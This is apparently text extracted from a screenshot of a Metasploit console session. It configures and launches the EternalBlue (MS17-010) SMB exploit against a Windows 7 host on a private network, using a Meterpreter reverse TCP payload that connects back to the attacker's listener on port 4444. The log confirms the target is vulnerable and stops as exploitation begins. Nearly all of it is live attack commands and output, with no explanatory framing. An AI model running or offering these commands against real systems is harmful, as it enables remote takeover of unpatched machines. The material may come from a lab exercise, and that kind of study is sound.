 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.17.6
RHOSTS => 192.168.17.6
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 192.168.17.6 yes The target host(s), range CIDR identifier, or hosts file with syntax
'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects
Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 targe
t machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Win
dows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target ma
chines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Serve
r 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.17.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.17.5:4444
[*] 192.168.17.6:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.17.6:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-
bit)
[*] 192.168.17.6:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.17.6:445 - The target is vulnerable.
[*] 192.168.17.6:445 - Connecting to target for exploitation.